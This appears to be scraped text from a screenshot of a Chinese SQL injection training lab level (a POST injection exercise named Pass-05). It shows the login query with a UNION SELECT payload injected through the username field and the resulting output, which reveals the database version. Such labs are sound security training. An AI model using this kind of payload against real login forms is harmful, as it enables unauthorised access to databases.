 inject2.lab.aqlab.cn:81/Pass-05/index.php
90%
13
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
POST注入 (一)
任务
通过POST注入获得flag。
数据库查询语句:
select *from user where username ='' and password='' union select 1,(select version()),3#'
登录框
输入正确账号密码登录
Username :
Password : ect 1,(select version()),3
登录
查询结果:
成功登录
Your Login name:5.6.47
Your Password:3